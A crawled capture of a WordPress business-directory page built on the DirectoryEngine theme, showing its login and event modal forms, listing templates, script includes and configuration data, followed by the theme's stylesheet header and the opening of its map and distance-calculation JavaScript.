{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/directoryengine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="ae-area-loop">
    <div class="area-wrapper">
        <a href="{{= link }}"><img src="{{= image }}" alt=""></a>
        <div class="area-info">
            <h2>{{= name }}</h2>
                <# if(show_count == '1'){ #>
                <span class="place-number">{{= count }} Places</span>    
                <# } #>        
        </div>
    </div>
</script><div class="modal fade modal-submit-questions" id="login_register" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
 	<div class="modal-dialog">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fa fa-times"></i></button>
	        <h4 class="modal-title modal-title-sign-in" id="myModalLabel">Sign In</h4>
	      </div>
	      <div class="modal-body">

	        <form class="signin_form form_modal_style" id="signin_form">
	        	<div class="form-field user_name">
		        	<label>Username or Email</label>
		        	<input type="text" class="text-field email_user"  name="user_login" id="sig_name" />
				</div>
				<div class="form-field user_password">
		            <label>Password</label>
		        	<input type="password" class="text-field password_user" id="sig_pass" name="user_pass"/>
                    <a href="#" class="link_forgot_pass">Forgot password&nbsp;<i class="fa fa-question-circle"></i></a>
				</div>
	            <div class="clearfix"></div>
	            <div class="form-field submit_singin">
		            <input type="submit" name="submit" value="Sign in" class="btn-submit"/>
		            		         </div>
	        </form>

	        <form class="signup_form form_modal_style" id="signup_form" style="display:none;">
				<div class="form-field">
		        	<label>Username</label>
		        	<input type="text" class="text-field name_user" name="user_login" id="reg_name" />
				</div>
				<div class="form-field">
		            <label>Email</label>
		        	<input type="text" class="text-field email_user" name="user_email" id="user_email" />
	        	</div>
	        					<!-- password -->
				<div class="form-field">
		            <label>Password</label>
		        	<input type="password" class="text-field password_user_signup" id="reg_pass" name="user_pass" />
	        	</div>
	        	<div class="form-field">
		            <label>Retype Password</label>
		        	<input type="password" class="text-field repeat_password_user_signup" id="re_password" name="re_password" />
		        </div>
		        				<!--// password -->
					            <div class="clearfix"></div>
	            <div class="form-field submit_signup">
		            <input type="submit" name="submit" value="Sign up" class="btn-submit"/>
		            <a href="#" class="link_sign_in">Sign in</a>
	            </div>
	            <div class="clearfix"></div>
				
	        </form>

	        <form class="forgotpass_form form_modal_style collapse" id="forgotpass_form">
	        	<div class="form-field">
		        	<label>Enter your email here</label>
		        	<input type="text" class="text-field name_user email" name="email" id="forgot_email" />
		        </div>
	        	<input type="submit" name="submit" value="Send" class="btn-submit" />
	        	<a href="#" class="link_sign_in">Sign in</a>
	        </form>	 
	               
	      </div>
	    </div>
  </div>
</div><div class="modal fade modal-submit-questions" id="create_event"  role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fa fa-times"></i></button>
				<h4 class="modal-title modal-title-sign-in" id="myModalLabel">Create an event</h4>
			</div>
			<div class="modal-body">
            	<form id="event_form" class="form_modal_style">
                    <div class="tab-content">
                        <!-- Tabs 1 / Start -->
                        <div class="tab-pane fade active body-tabs in">				
                            <div class="form-field">
                                <label>EVENT TITLE</label>
                                <input required type="text" class="text-field required" name="post_title" id="event_title" />
                            </div>
                            
                            <div class="form-field">
                                <label>RIBBON TEXT (keep it short and clear)</label>
                                <input required type="text" class="text-field required" name="ribbon" id="ribbon" placeholder="e.g -20% or Free "/>
                            </div>
        
                            <div class="form-field">
                                <label>STORY</label>
                                <textarea required class="text-field required" name="post_content" id="event_content" placeholder=""></textarea>
                            </div>
        					
                            <div class="form-field icon-input">
                                <label>WHEN</label>
                                <div class="time-picker-body">
                                    <div class="event-start-date" style="display:inline-block">
                                        <input id="event_start_date" name="open_time" class="text-field date-picker open-time"  type="text" placeholder="Start Event " />
                                        <i class="fa fa-calendar"></i>
                                    </div>
                                    - to -
                                    <div class="event-close-date" style="display:inline-block">
                                        <input id="event_close_date" name="close_time" class="text-field date-picker close-time"  type="text" placeholder="End Event " />
                                        <i class="fa fa-calendar"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="form-field edit-cover-image" id="event_banner_container">
                                    <label>BANNER</label>
                                    <ul class="option-cover-image">
                                        <li><span class="image-cover" id="event_banner_browse_button" style="position: relative; z-index: 1;">
                                                <span id="cover_thumbnail"></span>
                                                <i class="fa fa-cloud-upload"></i>
                                            </span>
                                        </li>
                                        <li>
                                            <span id="event_banner_thumbnail"></span>
                                        </li>
                                    </ul>
                                    <span class="et_ajaxnonce" id="524c7a1822"></span>
                                </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                    <div class="submit-style">
                        <input type="submit" value="Submit" class="btn-submit" />
                    </div>
                </form>  
			</div>
		</div>
	</div>
</div><script type="text/template" id="de-event-item">
	<span class="img-event"><img src="{{= large_thumbnail }}" ></span>
    <h3 class="title-envent">
        {{= post_title }}
        <span class="ribbon-event"><span class="ribbon-event-content">{{= ribbon }}</span></span>
        <ol class="edit-event-option">
            <li style="display:inline-block" class="status">
                <a href="#" class="{{= post_status }}" >
                    {{= status_text }}
                </a>
            </li>
                        <li style="display:inline-block"><a href="#" class="action edit" data-action="edit"><i class="fa fa-pencil"></i></a></li>
           
            <li style="display:inline-block"><a href="#" class="action archive" data-action="archive"><i class="fa fa-trash-o"></i></a></li>                
        </ol>
    </h3>
    <div class="content-event">{{= post_content }}</div>
	<time>
    Time remains:&nbsp;&nbsp;    {{= event_time }}
    </time>
    <div class="line-event"></div>
</script><script type="text/template" id="ae-place-loop">
    <div class="place-wrapper">
        <div class="hidden-img">
		<!-- button event for admin control  -->
				
        <# if(the_post_thumnail) { #>
            <a href="{{= permalink }}" class="img-place" title="{{= post_title }}">
                <img src="{{= the_post_thumnail }}">
                <# if(ribbon != '' ) {  #>
                <div class="cat-{{= place_category[0] }}" >
                    <div class="ribbon">
                        <span class="ribbon-content" title="{{= ribbon }}" >{{= ribbon }}</span>
                    </div>
                </div>
                <# } #>
            </a>
        <# } #>      
        </div>
        <div class="place-detail-wrapper">  
        	<h2 class="title-place"><a href="{{= permalink }}" title="{{= post_title }}">{{= post_title }}</a></h2>
            <span class="address-place"><i class="fa fa-map-marker"></i><span class="distance"></span> {{= et_full_location }}</span>
            <div class="content-place">{{= trim_post_content }}</div>
            <div class="clearfix rate-view">
                <div class="rate-it rate-cus" data-score="{{= rating_score_comment }}"></div>
                                    <div class="view-count limit-display  tooltip-style"  data-toggle="tooltip" data-placement="top" title="{{= view_count}}">
                        <i class="fa fa-eye"></i> {{= view_count.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,")}}
                    </div>
                            </div>
        </div>
    </div>

</script><script type="text/template" id="ae-place-nearby-loop">

    <div class="place-wrapper nearby">
        <div class="hidden-img">
		<!-- button event for admin control  -->
				
        <# if(the_post_thumnail) { #>
        <a href="{{= permalink }}" class="img-place" title="{{= post_title }}">
            <img src="{{= the_post_thumnail }}">
            <# if(ribbon != '' ) {  #>
            <div class="cat-{{= place_category[0] }}" >
                <div class="ribbon">
                    <span class="ribbon-content" title="{{= ribbon }}" >{{= ribbon }}</span>
                </div>
            </div>
            <# } #>
        </a>
        <# } #>
        </div>
        <div class="place-detail-wrapper">
            <h2 class="title-place"><a href="{{= permalink }}">{{= post_title }}</a></h2>
            <span class="address-place"><i class="fa fa-map-marker"></i>
                <span itemprop="latitude" id="latitude" content="{{= et_location_lat}}"></span> 
                <span itemprop="longitude" id="longitude" content="{{= et_location_lng }}"></span> 
                <span class="distance"></span> 
                {{= et_full_location }}
            </span>
            <div class="rate-it" data-score="{{= rating_score_comment }}"></div>
        </div>
    </div>

</script><script type="text/template" id="de-review-item">
    
        <div class="place-review">
            <div class="place-review-top-wrapper">
                <div class="place-review-top">
                    <h2>
                        <a href="{{= comment_link }} ">{{= post_data.post_title }}</a>
                    </h2>
                    <span class="address-place">
                        <i class="fa fa-map-marker"></i><span class="distance"></span> {{= post_data.et_full_location }}
                    </span>
                    <span class="number-comment"><i class="fa fa-comment"></i>&nbsp; {{= post_data.reviews_count }}</span>
                </div>
            </div>
            <div class="place-image-wrapper">
                                <div class="hidden-img">
                    <img src="{{= post_data.the_post_thumnail }}" alt="{{= post_data.post_title }}" title="{{= post_data.post_title }}">
                </div>
            </div>
            <div class="place-review-bottom-wrapper">
                <div class="place-review-bottom">
                    <# if(typeof author_data !== 'undefined'){ #>
                        <a href="{{= author_data.author_url }}" title="{{= author_data.display_name }}" class="name-author">{{= author_data.display_name }}</a>
                    <# }else { #>
                        <a href="#" title="{{= comment_author }}" class="name-author">{{= comment_author }}</a>
                    <# } #>
                    <span class="quote">
                        <img src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/img/quote.png" alt="quote">
                        {{= comment_content }}
                    </span>
                    <div class="time">
                        <span style="display:inline-block;">
                            <i class="fa fa-clock-o"></i> {{= date_ago }}
                        </span>
                        <!-- rating -->
                        <div class="rate-it" style="display: inline-block; margin-left: 5px;" data-score="{{= post_data.rating_score_comment }}" ></div>
                    </div>
                </div>
            </div>
        </div>
</script><script type="text/template" id="ae-post-loop">
    <div class="media">
        <# if(the_post_thumnail !== '' ) { #>
        <a class="pull-left img-blog featured-img" href="{{= permalink }}">
            <img src="{{= the_post_thumnail }}" alt="{{= post_title }}" />
        </a>
        <# } #>
        <div class="media-body">
            <a href="{{= permalink }}" title="{{= post_title }}" >
                <h4 class="media-heading title-blog">{{= post_title }}</h4>
            </a>
            <span class="time-calendar"><i class="fa fa-calendar"></i>{{= post_date }}</span>

            <div class="clearfix"></div>
            <div class="content-event">{{= post_excerpt }}</div>
            <a title="" href="{{= permalink }}" class="see-more">See more</a>
        </div>
    </div>
</script>    <script type="text/template" id="ae_carousel_template">
        <li class="image-item" id="{{= attach_id }}"><span class="img-gallery">
            <img title="" data-id="{{= attach_id }}" src="{{= thumbnail[0] }}" />
            <a href="" title="Delete" class="delete-img delete"><i class="fa fa-times"></i></a>
            </span>
            <div class="inputRadio">
                <input class="checkbox-field" name="featured_image" value="{{= attach_id }}" title="click to select a featured image" id="check-image-{{= attach_id }}" type="radio" <# if(typeof is_feature !== "undefined" ) { #> checked="true" <# } #> />
                <label for="check-image-{{= attach_id }}"></label>
            </div>
        </li>
    </script>
    <script type="text/template" id="ae_carousel_comment_template">
        <li class="image-item" id="{{= attach_id }}"><span class="img-gallery">
            <img title="" data-id="{{= attach_id }}" src="{{= thumbnail[0] }}" />
            <a href="" title="Delete" class="delete-img delete"><i class="fa fa-times"></i></a>
            </span>
        </li>
    </script>
    			<!--Customizer CSS--> 
			<style type="text/css" id="header_output">
				.de-why-work .why-work-icon:before { opacity:0.3 ; }.de-why-work .why-work-icon:after { opacity:0.5 ; } 
			</style> 
			<!--/Customizer CSS-->
			<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://directorybusiness.co.uk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/plupload.full.min.js?ver=2.1.14" id="ae-plupload-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/jquery.validate.min.js?ver=6.9" id="jquery-validator-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?signed_in=false&amp;libraries=places&amp;ver=1" id="et-googlemap-api-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/gmap.js?ver=6.9" id="gmap-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/bootstrap.min.js?ver=2.1.14" id="bootstrap-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/slider-bt.js?ver=1" id="slider-bt-js"></script>
<script type="text/javascript" id="magnific-raty-js-extra">
/* <![CDATA[ */
var raty = {"hint":["bad","poor","nice","good","gorgeous"]};
//# sourceURL=magnific-raty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.magnific-raty.js?ver=1" id="magnific-raty-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.mCustomScrollbar.min.js?ver=1" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.lazyload.js?ver=1" id="lazy-load-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.timepicker.min.js?ver=1" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.cookie.js?ver=1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/marionette.js?ver=1" id="marionette-js"></script>
<script type="text/javascript" id="appengine-js-extra">
/* <![CDATA[ */
var ae_globals = {"ajaxURL":"https://directorybusiness.co.uk/wp-admin/admin-ajax.php","imgURL":"https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/img/","jsURL":"https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/","loadingImg":"\u003Cimg class=\"loading loading-wheel\" src=\"https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/img/loading.gif\" alt=\"Loading...\"\u003E","loading":"Loading","ae_is_mobile":"0","plupload_config":{"max_file_size":"1536mb","url":"https://directorybusiness.co.uk/wp-admin/admin-ajax.php","flash_swf_url":"https://directorybusiness.co.uk/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://directorybusiness.co.uk/wp-includes/js/plupload/plupload.silverlight.xap","filters":[{"title":"Image Files","extensions":"jpg,jpeg,gif,png"}]},"homeURL":"https://directorybusiness.co.uk","is_submit_post":"","is_submit_project":"","is_single":"1","max_images":"5","user_confirm":"1","max_cat":"2","confirm_message":"Are you sure to archive this?","map_zoom":"8","map_center":{"address":"63 Corbridge Court, Glaisher Street, London SE8 3ET","latitude":"51.48290230000001","longitude":"-0.020167700000001787","style":"style_0","map_zoom_default":"","mobile_map_zoom_default":""},"file_extension_error":"File extension error","fitbounds":"","limit_free_msg":"You have reached the maximum number of Free posts. Please select another plan.","error":"Please fill all require fields.","geolocation":"0","date_format":"F j, Y","time_format":"g:i a","is_rtl":"","dates":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"daysMin":["Su","Mo","Tu","We","Th","Fr","Sa","Su"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"global_map_style":[],"mobile_map_zoom":"1","map_typestyle":"0","start_of_week":"1","single_map_marker":"","current_possition_title":"You are here","current_possition_img":"https://directorybusiness.co.uk/wp-content/themes/directoryengine/img/geolocation-icon.png","map_gohome_title":"Show my location","geolocation_failed":"Geolocation failed","browser_supported":"Your browser does not support geolocation","geo_direction":{"driving":"DRIVING","walking":"WALKING","bicycling":"BICYCLING","transit":"TRANSIT"},"user_ID":"0","units_of_measurement":"mile","invalid_time":"Please enter a valid time.","is_search":"0","is_tax":"0","max_images_comment":"6","translate_select":"Select All","translate_deselect":"Deselect","number_radius":"50","gg_map_apikey":"","posts_per_page":"10"};
//# sourceURL=appengine-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/appengine.js?ver=1" id="appengine-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/functions.js?ver=2.1.14" id="functions-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/marker.js?ver=1" id="marker-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/gnmenu.js?ver=1" id="gnmenu-js"></script>
<script type="text/javascript" id="front-js-extra">
/* <![CDATA[ */
var de_front = {"form_auth":{"error_msg":"Please fill out all fields required.","error_user":"Please enter your user name.","error_email":"Please enter a valid email address.","error_username":"Please enter a valid username.","error_repass":"Please enter the same password as above.","error_url":"Please enter a valid URL.","error_cb":"You must accept the term & privacy."},"texts":{"require_login":"You must be logged in to perform this action.","enought_points":"You don't have enought points to perform this action.","create_topic":"Create Topic","upload_images":"Upload Images","no_file_choose":"No file chosen.","require_tags":"Please insert at least one tag.","add_comment":"Add comment","cancel":"Cancel","sign_up":"Sign Up","sign_in":"Sign In","accept_txt":"Accept","best_ans_txt":"Best answer","forgotpass":"Forgot Password","close_tab":"You have made some changes which you might want to save.","request_geo":"You denied the request for Geolocation. To use this function, please enable it.","location_unavailable":"Location information is unavailable.","request_time_out":"The request to get user location timed out.","error_occurred":"An unknown error occurred.","submit_pending_error":"You cannot comment on pending places.","none":"None","no_phone":"No phone","earth":"Earth","updating":"Updating...","update_profile":"Update Profile"}};
//# sourceURL=front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/front.js?ver=2.1.14" id="front-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/index.js?ver=1" id="index-js"></script>
<script type="text/template" id="ae_info_content_template"><div class="infowindow" ><div class="post-item"><div class="place-wrapper">
    <a href="{{= permalink }}" class="img-place">
        <img src="{{= the_post_thumnail }}">
    </a>
    <div class="place-detail-wrapper">
        <h2 class="title-place"><a href="{{= permalink }}">{{= post_title }}</a></h2>
        <span class="address-place"><i class="fa fa-map-marker"></i> {{= et_full_location }}</span>
        <div class="rate-it" data-score="{{= rating_score_comment }}"></div>
    </div>
</div></div></div></script><div class="map-element" style="display:none"></div>            <script type="text/javascript" id="frontend_scripts">
                (function ($ , Views, Models, AE) {
                    $(document).ready(function(){
                        var post;
                        var currentUser;
                        // Layy load Image
                        if($('img.lazy').length > 0 ){
                            $("img.lazy").lazyload({
                                 effect : "fadeIn"
                             });
                        }
                        // init post
                        if($('#place_id').length > 0 ) {
                            post = new Models.Post( JSON.parse($('#place_id').html()) );
                            post.fetch();
                        }
                        // init post
                        if($('#user_id').length > 0 ) {
                            currentUser = new Models.User( JSON.parse($('#user_id').html()) );
                            currentUser.fetch();
                        }else {
                            currentUser = new Models.User();
                        }
                        //create new front view
                        if(typeof Views.Front !== 'undefined') {
                            AE.App = new Views.Front({ user : currentUser });
                        }
                        // create new author view
                                                // create post form view
                        if(typeof Views.PostForm !== 'undefined') {
                        
                            var options = {"use_plan":false,"user_login":0,"free_plan_used":false,"limit_free_plan":false,"el":"#post-place","step":4}
                            AE.PostFormView = new Views.PostForm(options);
                                                    }

                        
                        if(typeof Views.Map !== 'undefined') {
                            AE.MapView = new Views.Map({
                                el: $('body'),
                                latitude: ae_globals.map_center.latitude,
                                longitude: ae_globals.map_center.longitude,
                                model : post
                            });
                        }
                    });

                })(jQuery, AE.Views, AE.Models, window.AE);

            </script>

        <script type="data/json" id="de-categories-data">[{"term_id":22,"name":"Restaurants","slug":"restaurants","term_group":0,"term_taxonomy_id":22,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":357,"name":"Education","slug":"education","term_group":0,"term_taxonomy_id":357,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":359,"name":"Entertainment","slug":"entertainment","term_group":0,"term_taxonomy_id":359,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":361,"name":"Events Services","slug":"events","term_group":0,"term_taxonomy_id":361,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":362,"name":"Health","slug":"fitness","term_group":0,"term_taxonomy_id":362,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":367,"name":"Home Improvement","slug":"home","term_group":0,"term_taxonomy_id":367,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":368,"name":"Hospitals","slug":"hospitals","term_group":0,"term_taxonomy_id":368,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":369,"name":"Technology","slug":"technology","term_group":0,"term_taxonomy_id":369,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":371,"name":"Mobile Phones Repairs","slug":"mobile-phones","term_group":0,"term_taxonomy_id":371,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":376,"name":"Real Estate","slug":"real-estate","term_group":0,"term_taxonomy_id":376,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":379,"name":"Travel &amp; Tourism","slug":"taxis","term_group":0,"term_taxonomy_id":379,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":415,"name":"Consulting Services","slug":"consulting-services","term_group":0,"term_taxonomy_id":415,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":506,"name":"Home and Garden","slug":"home-and-garden","term_group":0,"term_taxonomy_id":506,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":507,"name":"Pet\/Animal","slug":"pet-animal","term_group":0,"term_taxonomy_id":507,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":539,"name":"Financial Services","slug":"financial-services","term_group":0,"term_taxonomy_id":539,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":355,"name":"Computers","slug":"computers","term_group":0,"term_taxonomy_id":355,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":352,"name":"Car Rentals","slug":"car-rentals","term_group":0,"term_taxonomy_id":352,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":345,"name":"Apparels","slug":"apparels","term_group":0,"term_taxonomy_id":345,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":30,"name":"Wedding\/Convention","slug":"weddingconvention","term_group":0,"term_taxonomy_id":30,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw","color":"#d35400"},{"term_id":245,"name":"IT Services","slug":"it-services","term_group":0,"term_taxonomy_id":245,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":277,"name":"Social Media","slug":"news-channel","term_group":0,"term_taxonomy_id":277,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":249,"name":"Online Marketing","slug":"marketing","term_group":0,"term_taxonomy_id":249,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":251,"name":"Automotive","slug":"automotive","term_group":0,"term_taxonomy_id":251,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":271,"name":"Packers and Movers","slug":"packers-and-movers","term_group":0,"term_taxonomy_id":271,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":273,"name":"Retail Stores","slug":"retail-stores","term_group":0,"term_taxonomy_id":273,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":274,"name":"Travel","slug":"travel","term_group":0,"term_taxonomy_id":274,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":393,"name":"Construction","slug":"construction","term_group":0,"term_taxonomy_id":393,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":276,"name":"Shopping","slug":"shopping","term_group":0,"term_taxonomy_id":276,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":289,"name":"Food &amp; Drink","slug":"drink","term_group":0,"term_taxonomy_id":289,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":292,"name":"Telecommunication","slug":"phone-network","term_group":0,"term_taxonomy_id":292,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":340,"name":"Hotels","slug":"hotels","term_group":0,"term_taxonomy_id":340,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":343,"name":"Electronics &amp; Electrical","slug":"electronics","term_group":0,"term_taxonomy_id":343,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":673,"name":"Business","slug":"business","term_group":0,"term_taxonomy_id":673,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":540,"name":"Loans","slug":"loans","term_group":0,"term_taxonomy_id":540,"taxonomy":"place_category","description":"","parent":539,"count":0,"filter":"raw"}]</script>        <!-- localize validator -->
        <script type="text/javascript">
            (function ($) {
                if(typeof $.validator !== 'undefined' ) {
                    $.extend($.validator.messages, {
                        required: "This field is required.",
                        email: "Please enter a valid email address.",
                        url: "Please enter a valid URL.",
                        number: "Please enter a valid number.",
                        digits: "Please enter only digits.",
                        equalTo: "Please enter the same value again.",
                        date: "Please enter a valid date.",
                        creditcard: "Please enter a valid credit card number.",
                        accept: "Please enter a value with a valid extension.",
                        integer: "You must enter an integer value.",
                        maxlength: $.validator.format("Please enter no more than {0} characters."),
                        minlength: $.validator.format("Please enter at least {0} characters."),
                        rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
                        range: jQuery.validator.format("Please enter a value between {0} and {1}."),
                        min : $.validator.format("Please enter a value greater than or equal to {0}."),
                        max : $.validator.format("Please enter a value less than or equal to {0}.")
                    });
                }


            })(jQuery);
        </script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/style.css?ver=2.1.14
body_size: 382
content:
/*
Theme Name: DirectoryEngine
Theme URI: http://www.enginethemes.com/themes/directoryengine
Author: EngineThemes Team
Author URI: http://www.enginethemes.com
Description: The first WordPress Directory theme that lets you build your own site from different modules. Dedicate mobile design included.
Version: 2.1.14
Tags: fluid-layout, responsive-layout, accessibility-ready, translation-ready
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

@CHARSET "ISO-8859-1 ";

--- FILE ---
content_type: application/javascript
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/index.js?ver=1
body_size: 19416
content:
(function($, Views, Models, Collections) {
    $(document).ready(function() {
        
        /**::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::*/
        /**::                                                                         :*/
        /**::  This routine calculates the distance between two points (given the     :*/
        /**::  latitude/longitude of those points).                                   :*/
        /**::                                                                         :*/
        /**::  Definitions:                                                           :*/
        /**::    South latitudes are negative, east longitudes are positive           :*/
        /**::                                                                         :*/
        /**::  Passed to function:                                                    :*/
        /**::    lat1, lon1 = Latitude and Longitude of point 1 (in decimal degrees)  :*/
        /**::    lat2, lon2 = Latitude and Longitude of point 2 (in decimal degrees)  :*/
        /**::    unit = the unit you desire for results                               :*/
        /**::           where: 'MILE' is statute miles (default)                      :*/
        /**::                  'KM' is kilometers                                     :*/
        /**::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::*/
        function distance(lat1, lon1, lat2, lon2) {

            var radlat1 = Math.PI * lat1/180;
            var radlat2 = Math.PI * lat2/180;
            var theta = lon1-lon2;
            var radtheta = Math.PI * theta/180;
            var dist = Math.sin(radlat1) * Math.sin(radlat2) + Math.cos(radlat1) * Math.cos(radlat2) * Math.cos(radtheta);
            dist = Math.acos(dist);
            dist = dist * 180/Math.PI;
            // don vi dam
            dist = dist * 60 * 1.1515;
            var unit = ae_globals.units_of_measurement;
            if(unit === 'km' ) {
                // If distance smaller than 1 Km => convert unit to Metre
                if(dist < 1){
                    dist = Math.ceil(dist * 1000) + ' m';
                }else{
                    // Convert unit to Kilometer
                    // 1 Mi = 1.609 Km
                    dist = Math.ceil(dist * 1.609) + ' Km';
                }                
            }else{
                // Convert unit to Miles
                dist = Math.ceil(dist) + ' Mi';
            }
            return dist;
        }

        $('.search-location-marker').click(function(){
             if (parseInt(ae_globals.geolocation)) {
                GMaps.geolocate({
                    success: function(position) {
                        var coords = position.coords;
                        this.view_templates = coords;
                    latlng = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
                    var geocoder = new google.maps.Geocoder();
                     geocoder.geocode({
                         "latLng":latlng
                     }, function (results, status) {
                         if (status == google.maps.GeocoderStatus.OK) {
                            $('#search_address_search').val(results[0].formatted_address);
